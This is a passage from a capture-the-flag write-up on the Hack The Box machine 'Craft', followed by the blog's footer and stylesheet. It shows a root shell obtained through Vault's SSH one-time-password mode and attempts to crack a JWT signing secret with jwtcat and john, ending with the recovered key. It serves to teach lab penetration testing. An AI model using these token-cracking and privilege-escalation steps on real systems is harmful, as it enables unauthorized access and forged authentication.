</span></code></pre></div></div>

<p>But more importantly, I can use the ssh command to connect:</p>

<div class="language-console sshpass-disclaimer highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">gilfoyle@craft:~$ </span>vault ssh <span class="nt">-mode</span><span class="o">=</span>otp <span class="nt">-role</span><span class="o">=</span>root_otp root@127.0.0.1
<span class="go">Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 6c5f8635-d25a-958e-078b-e929255b949d


  .   *   ..  . *  *
*  * @()Ooc()*   o  .
    (Q@*0CG*O()  ___
   |\_________/|/ _ \
   |  |  |  |  | / | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | \_| |
   |  |  |  |  |\___/
   |\_|__|__|_/|
    \_________/



</span><span class="gp">Password:</span><span class="w"> 
</span><span class="go">Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 16 01:52:13 2019 from 127.0.0.1
</span><span class="gp">root@craft:~# </span><span class="nb">id</span>
<span class="go">uid=0(root) gid=0(root) groups=0(root)
</span></code></pre></div></div>

<p>From there I can grab <code class="language-plaintext highlighter-rouge">root.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@craft:~# </span><span class="nb">cat </span>root.txt
<span class="go">831d64ef************************
</span></code></pre></div></div>

<h2 id="beyond-root---jwt">Beyond Root - JWT</h2>

<h3 id="jwt-overview">JWT Overview</h3>

<p>I’ve looked at JWTs <a href="/tags.html#jwt">before</a>. They are basically broken into three parts, each base64-encoded, and separated by <code class="language-plaintext highlighter-rouge">.</code>. <a href="https://jwt.io/">jwt.io</a> shows this nicely:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20200102070952772.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20200102070952772.png" alt="image-20200102070952772" class="include_image " />
</picture>

<p>I can show the header decodes to the same thing I see on the website:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span><span class="nb">echo </span>eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9 | <span class="nb">base64</span> <span class="nt">-d</span>
<span class="go">{"typ":"JWT","alg":"HS256"}
</span></code></pre></div></div>

<p>The header defines the algorithm and type, and the verification signature ensures that only something with the secret can sign the token. The data is whatever the author wants it to be.</p>

<h3 id="cracking-secret">Cracking Secret</h3>

<p>Because the algorithm is well known, and the data is all in an attackers hands, JWTs are vulnerable to offline brute force attacks, so the secret should be long and random to present cracking.</p>

<p>I went down a rabbit hole trying to break the secret for Craft. It turns out there is a strong enough secret that I didn’t break it.</p>

<p>I played with a tool called <a href="https://github.com/aress31/jwtcat">jwtcat</a>, but it failed to break the JWT using rockyou:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali:/opt/jwtcat# </span>python3 jwtcat.py <span class="nt">-t</span> eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImV4cCI6MTU0OTM4NTI0Mn0.-wW1aJkLQDOE-GP5pQd3z_BJTe2Uo0jJ_mQ238P5Dqw <span class="nt">-w</span> /usr/share/wordlists/rockyou.txt
<span class="go">[INFO] JWT: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImV4cCI6MTU0OTM4NTI0Mn0.-wW1aJkLQDOE-GP5pQd3z_BJTe2Uo0jJ_mQ238P5Dqw
[INFO] Wordlist: /usr/share/wordlists/rockyou.txt
[INFO] Starting brute-force attacks
jwtcat.py:110: DeprecationWarning: The 'warn' method is deprecated, use 'warning' instead
  logger.warn("Pour yourself some coffee, this might take a while..." )
[WARNING] Pour yourself some coffee, this might take a while...   
[INFO] Finished in 1010.7418391704559 sec
</span></code></pre></div></div>

<p>Turns out <code class="language-plaintext highlighter-rouge">john</code> supports JWTs (though it also fails to crack with rockyou):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span><span class="nb">cat </span>jwt 
<span class="go">eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTcyMjYwfQ.S5iVA7qtkjx4C0avPU2BvbOMcL0obW-mOB85IAgHnGw
</span><span class="gp">root@kali# </span>john <span class="nt">--wordlist</span><span class="o">=</span>/usr/share/wordlists/rockyou.txt jwt
<span class="go">Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
</span></code></pre></div></div>

<p>When I get a shell on the box and find the secret, I can show that if the secret were in the wordlist, it would have broken with <code class="language-plaintext highlighter-rouge">john</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span><span class="nb">cat </span>api_key 
<span class="go">hz66OCkDtv8G6D

</span><span class="gp">root@kali# </span><span class="nb">cat </span>jwt 
<span class="go">eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTcyMjYwfQ.S5iVA7qtkjx4C0avPU2BvbOMcL0obW-mOB85IAgHnGw

</span><span class="gp">root@kali# </span>john <span class="nt">--wordlist</span><span class="o">=</span>api_key jwt 
<span class="go">Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 256/256 AVX2 8x])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidates left, minimum 24 needed for performance.
hz66OCkDtv8G6D   (?)
1g 0:00:00:00 DONE (2019-07-15 13:10) 33.33g/s 33.33p/s 33.33c/s 33.33C/s hz66OCkDtv8G6D
Use the "--show" option to display all of the cracked passwords reliably
Session completed
</span></code></pre></div></div>

<p>With this key, I can create new JWTs that say whatever I want, and this API will trust them.</p>

      </div>
    </div>
  
  </div><a class="u-url" href="/2020/01/04/htb-craft.html" hidden></a>
</article>

      </div>
    </main>
<footer class="site-footer h-card">

  <div class="wrapper">

    <h2 data-toc-skip class="footer-heading">0xdf hacks stuff</h2>

    <div class="footer-col-wrapper">
      <div class="footer-col footer-col-1">
        <ul class="contact-list">
          <li class="p-name">0xdf hacks stuff
</li><li><a class="u-email" href="mailto:0xdf.223@gmail.com">0xdf.223@gmail.com</a></li></ul>
      </div>

      <div class="footer-col footer-col-2"><ul class="social-media-list"><li><a href="https://www.twitter.com/0xdf_"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#twitter"></use></svg> <span class="username">0xdf_</span></a></li><!--<li><a href="https://mm.netsecfocus.com/nsf/messages/@oxdf"><img class="svg-icon" src="/assets/icons/mattermost-icon-128.png" alt="NSF" /><span class="username">oxdf</span></a></li>--><li><a href="https://youtube.com/channel/UChO9OAH57Flz35RRX__E25A"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#youtube"></use></svg> <span class="username">0xdf</span></a></li><li><a href="/feed.xml"><svg class="svg-icon"><use xlink:href="/assets/minima-social-icons.svg#rss"></use></svg> <span>feed</span></a></li><li class="bmc"><a href="https://app.hackthebox.com/users/4935"><img class="svg-icon bmc" src="/assets/icons/htb-favicon.png" alt="HTB" /><span class="username">0xdf</span></a></li><li class="bmc"><a rel="me" href="https://infosec.exchange/@0xdf"><img class="svg-icon bmc" src="/assets/icons/mastodon.svg" alt="Mastodon" /><span class="username">@0xdf@infosec.exchange</span></a></li></ul>
</div>

      <div class="footer-col footer-col-3">
        <p>CTF solutions, malware analysis, home lab development</p>
        <link href="https://fonts.googleapis.com/css?family=Cookie"
rel="stylesheet"><a class="bmc-button" target="_blank" href="https://www.buymeacoffee.com/0xdf"><img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee"><span style="margin-left:15px;font-size:28px !important;">Buy me a coffee</span></a>
      </div>
    </div>

  </div>


  <script src="/assets/js/jquery-3.6.0.min.js" integrity="sha384-vtXRMe3mGCbOeY7l30aIg8H9p3GdeSe4IFlP6G8JMa7o7lXvnz3GFKzPxzJdPfGK" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
  <script src="/assets/js/bootstrap-toc.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
  
  <script src="/assets/js/collapsable.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/mermaid@10.6.1/dist/mermaid.min.js"></script>
<script>
  $(document).ready(function () {
    mermaid.initialize({
      startOnLoad:true,
      theme: "default",
    });
    window.mermaid.init(undefined, document.querySelectorAll('.language-mermaid'));
  });
</script>

  <script src="/assets/js/fix_mermaid.js"></script>
  
  <script src="/assets/js/header_links.js"></script>
  
  <script src="/assets/js/blurable.js"></script>
  


  <!-- Twitter universal website tag code -->
  <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
     },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
     a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o42o1');
    twq('track','PageView');
  </script>
  <!-- End Twitter universal website tag code -->
</footer>
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/custom.css
body_size: 32381
content:
@import url('https://fonts.googleapis.com/css2?family=Mountains+of+Christmas:wght@400;700&display=swap');

html {
    scroll-behavior: smooth;
}

h1[id], h2[id], h3[id], h4[id], div[id] {
    scroll-margin-top: 50px;
}

.david {background: blue;}

.tag-list:before{content:"\1f3f7";font-size:1.7em;}
.tag-list {word-spacing:10px; margin:0px; padding:0px;}
.post-meta {line-height:11px}
.post-list-h3 {margin-bottom:0px;}
.post-list-li {line-height:24px;}

img {
    padding: 5px;
}

.center-image, img {
    margin: 0 auto;
    display: block;
}

.left-image {
    display: unset;
}

.language-nowrap {
    white-space: pre-wrap;
}

.wrap pre {
    white-space: pre-wrap;
}

.wrapall pre,
.wrapall pre code {
    white-space: pre-wrap !important;
    word-break: break-all !important;
}

/**********************
 * TOC
 */
.navbar-nav {
    list-style: none;
    margin-left: 0px;
    padding-left: 0px;
}

nav[data-toggle="toc"] .nav > li > a:focus, nav[data-toggle="toc"] .nav > li > a:hover {
    color: #4B9CD3;
    border-left: 1px solid #4B9CD3;
}

nav[data-toggle="toc"] .nav-link.active, nav[data-toggle="toc"] .nav-link.active:focus, nav[data-toggle="toc"] .nav-link.active:hover {
    color: #4B9CD3;
    border-left: 2px solid #4B9CD3;
}

.sticky-top {
    top: 82px;
    position: -webkit-sticky;
}

nav[data-toggle="toc"] .nav > li > a {
    padding-left: 10px;
}

nav[data-toggle="toc"] .nav-link.active {
    padding-left: 10px;
} 

.toc-indent {
    padding-left: 5px;
}

.navbar-nav > .toc-indent > a::before {
    content: "›";
    margin-right: 8px;
    color: #666;
    display: inline-block;
    transition: transform 0.2s ease;
}

.navbar-nav > .toc-indent.toc-active > a::before {
    transform: rotate(90deg);
}

/**********************
 * prev / next for series
 */
.PageNavigation {
  font-size: 20px;
  display: block;
  width: auto;
  overflow: hidden;
  margin-bottom: 20px;
}

.PageNavigation a {
  display: block;
  width: 50%;
  float: left;
  margin: 1em 0;
}

.PageNavigation .next {
  text-align: right;
  float: right;
}


/**********************
 * Overwrite bootstrap for header nav
 */
.site-nav .page-link-site:not(:last-child) {
    margin-right: 20px;
}
.site-nav .page-link-site {
    color: #e6e6e6;
}

.site-nav {
    line-height: 1;
}

th a {
   color: inherit;
}

.post-content h1, .post-content h2 { color: #DB2C17; }

.post-content h3 { color: #4B9CD3; }

.post-content h4 { color: #FFFF99; }

.wrapper { max-width: calc(1100px - (30px * 2)); }

table.details {
    width: 70%;
}

img.float {
    float: right;
    margin-left: 50px;
    margin-right: 20px;
}

img.float-left {
    float: left;
    margin-left: 20px;
    margin-right: 50px;
}

ul.toc {
    list-style-type: none;
}



/**********************
 * Sticky Nav Bar on Top 
 */
.site-header {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    background: #1d1d1d;
    z-index: 1200;
}

.page-content h2::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.page-content h3::before {
    content: " ";
    margin-top: -70px;
    height: 70px;
    display: block;
}

.img-av {
    width: 64px;
    height: 64px;
    border-radius: 6px;
    display: unset;
    margin: 2px;

}

.img-os {
    width: 32px;
    height: 32px;
    display: unset;
}

.include_image {
    padding-bottom: 15px;
}

.diff-Insane {
    color: #cfd0d1;
    font-weight: bold;
    text-shadow: 2px 2px 4px #FF0000;
}

.diff-Hard {
    color: #f70000;
    font-weight: bold;
}

.diff-Medium {
    color: #f9ab37;
    font-weight: bold;
}

.diff-Easy {
    color: #8DC743;
    font-weight: bold;
}

.diff-Very {
    color: #a900f9;
    font-weight: bold;
}

.obe {
    color: grey;
}

/**************************
 * HTB Card Styling
 */
.htb-card {
    background: linear-gradient(135deg, #1a2332 0%, #141d2b 100%);
    border: 1px solid #2d3748;
    border-radius: 12px;
    margin: 1.5em 0;
    overflow: hidden;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}

.htb-card-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1em 1.25em;
    background: linear-gradient(90deg, rgba(159, 239, 0, 0.1) 0%, transparent 100%);
    border-bottom: 1px solid #2d3748;
}

.htb-box-info {
    display: flex;
    align-items: center;
    gap: 1em;
}

.htb-box-icon img {
    width: 64px;
    height: 64px;
    border-radius: 8px;
    border: 2px solid #9fef00;
    box-shadow: 0 0 15px rgba(159, 239, 0, 0.3);
    transition: box-shadow 0.3s ease;
    object-fit: contain;
}

.htb-box-icon:hover img {
    box-shadow: 0 0 25px rgba(159, 239, 0, 0.5);
}

.htb-box-title {
    display: flex;
    flex-direction: column;
}

.htb-box-name {
    font-size: 1.75em;
    font-weight: bold;
    color: #9fef00;
    text-decoration: none;
    text-shadow: 0 0 10px rgba(159, 239, 0, 0.3);
    transition: text-shadow 0.3s ease;
}

.htb-box-name:hover {
    text-shadow: 0 0 20px rgba(159, 239, 0, 0.6);
    color: #9fef00;
}

.htb-box-subtitle {
    font-size: 0.85em;
    color: #a4b1cd;
}

.htb-difficulty-badge {
    padding: 0.4em 0.9em;
    border-radius: 20px;
    font-weight: bold;
    font-size: 0.85em;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    color: #ffffff;
}

.htb-difficulty-badge.diff-Easy {
    background: rgba(141, 199, 67, 0.2);
    border: 1px solid #8DC743;
}

.htb-difficulty-badge.diff-Medium {
    background: rgba(249, 171, 55, 0.2);
    border: 1px solid #f9ab37;
}

.htb-difficulty-badge.diff-Hard {
    background: rgba(247, 0, 0, 0.2);
    border: 1px solid #f70000;
}

.htb-difficulty-badge.diff-Insane {
    background: rgba(207, 208, 209, 0.2);
    border: 1px solid #cfd0d1;
}

.htb-card-body {
    padding: 1em 1.25em 0.75em;
}

.htb-meta-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    gap: 0.5em 2em;
    margin-bottom: 1em;
}

@media (max-width: 768px) {
    .htb-meta-grid {
        flex-direction: column;
        gap: 0.25em;
    }

    .htb-meta-item {
        flex-direction: row !important;
        align-items: center !important;
        justify-content: space-between !important;
        width: 100% !important;
        gap: 0.5em !important;
    }

    .htb-meta-label {
        font-size: 0.85em;
        text-transform: capitalize;
    }

    .htb-meta-label::after {
        content: ":";
    }

    .htb-meta-value {
        font-size: 0.95em;
    }

    .htb-card-row {
        flex-direction: column !important;
        align-items: flex-start !important;
        gap: 0.5em !important;
    }

    .htb-card-row > picture,
    .htb-card-row > a {
        margin-left: 0 !important;
        align-self: center !important;
    }

    .htb-blood-info {
        margin-left: 0 !important;
        align-self: center !important;
    }

    .htb-diff-img,
    .htb-radar-img {
        max-width: 100%;
    }

    /* Lab table mobile styles */
    .htb-card-hosts {
        flex-direction: column !important;
        align-items: flex-start !important;
    }

    .htb-hosts-list {
        margin-left: 0 !important;
        width: 100%;
        justify-content: flex-start;
    }

    .htb-card-description {
        flex-direction: column !important;
        align-items: flex-start !important;
    }
}

.htb-meta-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.15em;
}

.htb-meta-label {
    font-size: 0.85em;
    color: #a4b1cd;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.htb-meta-value {
    color: #ffffff;
    font-size: 1.35em;
}

.htb-meta-value a {
    color: #9fef00;
}

.htb-os {
    display: flex;
    align-items: center;
    gap: 0.5em;
}

.htb-os img {
    width: 28px;
    height: 28px;
}

.htb-os img[src$=".svg"] {
    width: 40px;
    height: 40px;
}

.htb-cards {
    display: flex;
    flex-direction: column;
    gap: 0.5em;
}

.htb-card-row {
    display: flex;
    align-items: center;
    gap: 1em;
    padding: 0.5em 0.75em;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    border-left: 3px solid;
}

.htb-card-green { border-left-color: #9fef00; }
.htb-card-red { border-left-color: #ff4444; }
.htb-card-blue { border-left-color: #00b4d8; }

.htb-card-label {
    font-size: 0.85em;
    color: #a4b1cd;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.htb-card-row > picture {
    margin-left: auto;
}

.htb-card-row > a:first-of-type {
    margin-left: auto;
}

.htb-card-row > br {
    display: none;
}

.htb-diff-img {
    height: 80px;
    width: auto;
}

.htb-radar-img {
    height: 240px;
    width: auto;
}

.htb-blood-chip {
    display: flex;
    align-items: center;
    gap: 0.5em;
    padding: 0.75em 0.75em;
    background: rgba(255, 68, 68, 0.25);
    border-radius: 999px;
    color: #ff6b6b;
}

.htb-blood-chip svg {
    width: 18px;
    height: 18px;
    flex-shrink: 0;
}

.htb-blood-label {
    font-size: 0.8em;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.htb-blood-info {
    display: flex;
    align-items: center;
    gap: 0.75em;
    margin-left: auto;
}

.htb-blood-info > br {
    display: none;
}

.htb-blood-time {
    color: #9fef00;
    font-family: "Courier New", monospace;
    font-size: 0.95em;
}


.htb-scenario-section {
    margin-top: 0.75em;
    padding-top: 0.75em;
    border-top: 1px solid #2d3748;
}

/* HTB Lab table styles */
.htb-card-hosts {
    flex-wrap: wrap;
}

.htb-hosts-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5em;
    margin-left: auto;
}

.htb-host-chip {
    display: inline-flex;
    align-items: center;
    gap: 0.4em;
    padding: 0.3em 0.6em;
    background: rgba(159, 239, 0, 0.15);
    border-radius: 4px;
    font-family: "Courier New", monospace;
    font-size: 0.85em;
    color: #fff;
}

.htb-host-chip img {
    width: 18px;
    height: 18px;
}

.htb-host-name {
    color: #9fef00;
}

.htb-card-description {
    border-left-color: #a4b1cd;
    flex-direction: column;
    align-items: flex-start;
    gap: 0.5em;
}

.htb-description-text {
    color: #e2e8f0;
    line-height: 1.5;
}

/**************************
 * fix scroll on code
 */

div.highlighter-rouge.language-console > div .highlight {
    display: flex;
    border-radius: 3px;
}

div .highlight > pre {
    margin-bottom: 0;
    flex: 1;

}


div#copyright {
    text-align: center;
}

div#copyright img {
    display: unset;
}


/**************************
 * customize scrollbars
 */
/* pre code::-webkit-scrollbar-thumb {
    background-color: #666;
    border-radius: .5em;
    box-shadow: inset 2px 2px 2px hsla(0, 0%, 100%, .25);
} */
::-webkit-scrollbar {
    width: 16px;
    height: 10px;
}
::-webkit-scrollbar-thumb {
    background: #777;
    border-radius: 16px;
}

::-webkit-scrollbar-track {
    background: linear-gradient(90deg,#434343,#434343 1px,#111 0,#111);
}

/**************************
 *  banner
 */
#banner {
  position: absolute;
  top: 10px;
  right: 10px;
  max-width: 400px;
  background-color: rgba(68, 100, 155, 0.7);
  color: #9fef00e0;
  border-radius: 10px;
  padding: 10px;
  z-index: 9999;
}

#banner > p {
  padding-right: 30px;
  margin-bottom: 0px;
}

#close-banner {
  position: absolute;
  top: 5px;
  right: 5px;
  cursor: pointer;
  font-size: 12px;
  color: white;
  background-color: rgba(255, 255, 255, 0.3);
  padding: 2px 6px;
  border-radius: 50%;
  border: none;
  outline: none;
  transition: background-color 0.3s, transform 0.3s;
}

#close-banner:hover {
  background-color: rgba(255, 255, 255, 0.5);
  transform: scale(1.1);
}

#banner p a {
    color: white;
}

.expand-contract {
    height: 32px;
    background-color: black;
    border-radius: 32px;
}


/**************************
 * Timeline for sherlocks
 */
.timeline-vertical {
    border-left: 3px solid #4B9CD3;
    padding-left: 0.75em;
    margin: 1.5em 0 1.5em 1em;
}

.timeline-vertical .event {
    margin-bottom: 0.6em;
    position: relative;
    border: 1px solid #333;
    border-radius: 8px;
    padding: 0.5em 0.75em;
    width: fit-content;
}

/* Arrow marker */
.timeline-vertical .event::before {
    content: '';
    position: absolute;
    left: -0.9em;
    top: 0.45em;
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 6px solid #4B9CD3;
}

.timeline-vertical .event-header {
    margin-bottom: 0.2em;
}

.timeline-vertical .time {
    font-family: "Courier New", monospace;
    font-size: 0.85em;
    color: #888;
    margin-right: 1em;
}

.timeline-vertical .action {
    font-family: "Courier New", monospace;
    color: #fff;
}

.timeline-vertical .action code {
    background: none;
    padding: 0;
    color: inherit;
}

.timeline-vertical .result {
    color: #aaa;
    font-size: 0.85em;
    font-style: italic;
}

.timeline-vertical .date-header {
    font-family: "Courier New", monospace;
    font-size: 0.95em;
    font-weight: bold;
    color: #4B9CD3;
    margin-bottom: 0.5em;
}

/* https://stackoverflow.com/questions/29885284/how-to-set-a-fixed-width-column-with-css-flexbox */
.npcdialog {
    border: 5px solid #cdc594;
    background: #f3ecc6;
    color: black;
    border-radius: 40px;
    padding: 3ch 3ch;
    overflow: hidden;
    margin-bottom: 1em;
}

.npcimage {
    float: left;
    width: 150px;
    margin-right: 2ch;
    margin-bottom: 1ch;
}

.npcimage img {
    max-width: 100%;
    height: auto;
}

.npcimage > h1 {
    font-size: 1em;
    color: black;
    width: 100%;
    text-align: center;
    margin: 0.5em 0 0 0;
}

.npcdialogtext {
}


:not(pre) > code {
    background-color: #505050;
    color: #e9e9e9;
}

p > code {
    padding: 1px 3px;
}


.language-mermaid {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: unset;
}

pre:has(.language-mermaid) {
    background-color: unset;
    border: unset;
    border-radius: unset;
}


iframe {
    display: block;
    margin: 0 auto;
    padding-bottom: 1em;
    max-width: 100%;
}

@font-face {
    font-family: "DSEG14";
    src: 
      url("/assets/fonts/DSEG14Classic-Regular.woff2") format("woff2"),
      url("/assets/fonts/DSEG14Classic-Regular.ttf") format("truetype");
}

.blood-time {
    /*font-family: 'Seven Segment', sans-serif; */
    font-family: 'DSEG14', sans-serif;
    font-size: xx-large;
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px;
    padding-left: 10px;
}

.blood-time-days {
    font-family: 'monospace';
    font-size: x-large;
    display: inline-block;
    vertical-align: middle;
}

.code-collapse {
    overflow: hidden;
}

/* Holiday Hack TOC Styles */
.hhc-toc-heading {
  color: #c41e3a !important;
  font-family: 'Mountains of Christmas', cursive;
  font-size: 2em;
}

.hhc-toc {
  column-count: 3;
  column-gap: 40px;
  margin: 20px 0;
  padding: 24px 28px;
  position: relative;
  border: 3px solid #1a472a;
  border-radius: 8px;
  background:
    radial-gradient(circle at 10% 0%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 25% 0%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 40% 0%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 55% 0%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 70% 0%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 85% 0%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 100% 0%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 10% 100%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 25% 100%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 40% 100%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 55% 100%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 70% 100%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 85% 100%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 100% 100%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 0% 15%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 0% 35%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 0% 55%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 0% 75%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 0% 95%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 100% 15%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 100% 35%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 100% 55%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 100% 75%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 100% 95%, #ff0000 4px, transparent 4px);
}


.hhc-toc-section {
  break-inside: avoid;
  margin-bottom: 20px;
}

.hhc-toc-section:first-child {
  display: contents;
}

.hhc-toc-section:first-child .hhc-toc-act {
  margin-bottom: 16px;
}

.hhc-toc-break {
  break-before: column;
}

@media (max-width: 1200px) {
  .hhc-toc {
    column-count: 2;
  }
  .hhc-toc-break {
    break-before: auto;
  }
}

@media (max-width: 768px) {
  .hhc-toc {
    column-count: 1;
  }
}

.hhc-toc-act {
  display: block;
  font-family: 'Mountains of Christmas', cursive;
  font-size: 1.5em;
  font-weight: 700;
  color: #228b22 !important;
  text-decoration: none;
  border-bottom: 2px solid rgba(34, 139, 34, 0.3);
  padding: 8px 0 6px 0;
  margin-bottom: 8px;
  transition: border-color 0.15s ease;
}

.hhc-toc-act:hover {
  border-bottom-color: rgba(34, 139, 34, 0.6);
}

.hhc-toc-indent {
  display: block;
  color: #d4d4d4 !important;
  text-decoration: none;
  padding: 6px 12px;
  margin-left: 8px;
  border-left: 2px solid transparent;
  border-radius: 0 4px 4px 0;
  transition: background-color 0.15s ease, border-color 0.15s ease;
}

.hhc-toc-indent:hover {
  border-left-color: #b8860b;
  background-color: rgba(184, 134, 11, 0.1);
}

@media (max-width: 768px) {
  .hhc-toc {
    column-count: 1;
  }
}

.blurable-wrapper {
    position: relative;
    overflow: hidden;
}

.blur {
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  -ms-filter: blur(3px);
  filter: blur(3px);
}

.click-to-unblur {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 1.5rem;
    font-weight: bold;
    text-shadow: 0 0 5px black;
    cursor: pointer;
    background: rgba(16, 16, 16, 0.5);
    padding: 10px;
    border-radius: 25px;
}

.hidden {
    display: none;
}

/**************************
 * Holiday Hack Objective
 */
.hhc-objective {
  background-color: rgba(24, 68, 148, 0.75);
  background-image: radial-gradient(transparent, black 120%);
  border: 2px solid rgba(255, 255, 255, 0.14);
  border-radius: 8px;
  padding: 1ch 3ch 2ch 2ch;
  margin: 15px auto;
  max-width: 550px;
  color: #e0e0e0;
  position: relative;
  overflow: hidden;
}
.hhc-objective::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(to top right, rgba(255,255,255,0.10) 0%, rgba(255,255,255,0.08) 50%, rgba(255,255,255,0.05) 100%);
  pointer-events: none;
}
.hhc-objective h2 {
  margin: 0 0 8px 0;
  font-size: 1.2em;
  color: #fff;
}
.hhc-objective .status-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  text-align: center;
  line-height: 18px;
  font-size: 12px;
  margin-right: 8px;
  vertical-align: middle;
}
.hhc-objective .status-icon.completed {
  background: #4a4;
  color: #fff;
}
.hhc-difficulty {
  display: block;
  margin-bottom: 10px;
  font-style: italic;
  color: #eee;
}
.hhc-difficulty .snowflake {
  color: #fff;
  font-style: normal;
  font-family: serif;
  font-size: 1.2em;
}
.hhc-difficulty .snowflake:first-of-type {
  margin-left: 0.5em;
}
.snowflake.filled {
  color: #c44;
}
.hhc-scenario {
  color: #eee;
  font-size: 0.95em;
}
.hhc-objective-link,
.hhc-objective-link:hover {
  text-decoration: none;
  color: inherit;
  display: block;
}
.hhc-objective-link:hover .hhc-objective {
  border-color: rgba(255, 255, 255, 0.4);
}

/**************************
 * Email Client Style
 */
.email {
  background: #1a1a2e;
  border-radius: 8px;
  margin: 20px 0;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);
  overflow: hidden;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

.email-header {
  background: linear-gradient(135deg, #16213e 0%, #1a1a2e 100%);
  padding: 12px 16px;
  border-bottom: 1px solid #2d3748;
}

.email-controls {
